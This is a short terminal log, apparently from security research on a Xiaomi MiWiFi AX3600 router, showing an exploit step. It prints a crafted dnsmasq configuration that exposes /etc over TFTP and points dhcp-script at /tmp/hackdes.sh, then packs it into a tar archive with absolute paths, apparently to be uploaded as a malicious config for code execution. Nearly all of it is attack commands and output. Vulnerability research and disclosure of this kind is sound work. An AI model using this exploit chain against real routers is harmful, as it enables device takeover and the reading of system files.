 m4x@m4x-PC:/mnt/d/Project/bug-hunting/miwifi-AX3600/exploit$ cat dnsmasq.d/mbu.conf
# Enable dnsmasq's built-in TFTP server
enable-tftp
# Set the root directory for files available via FTP.
tftp-root=/etc
# Do not abort if the tftp-root is unavailable
tftp-no-fail
# This option stops dnsmasq from negotiating a larger blocksize for TFTP
# transfers. It will slow things down, but may rescue some broken TFTP
# clients.
tftp-no-blocksize
dhcp-script=/tmp/hackdes.sh
m4x@m4x-PC:/mnt/d/Project/bug-hunting/miwifi-AX3600/exploit$ tar czvfP conf.tar.gz dnsmasq.d/mbu.conf
dnsmasq.d/mbu.conf
m4x@m4x-PC:/mnt/d/Project/bug-hunting/miwifi-AX3600/exploit$ tar tfv conf.tar.gz
-rwxrwxrwx m4x/m4x         386 2020-04-09 12:31 dnsmasq.d/mbu.conf
m4x@m4x-PC:/mnt/d/Project/bug-hunting/miwifi-AX3600/exploit$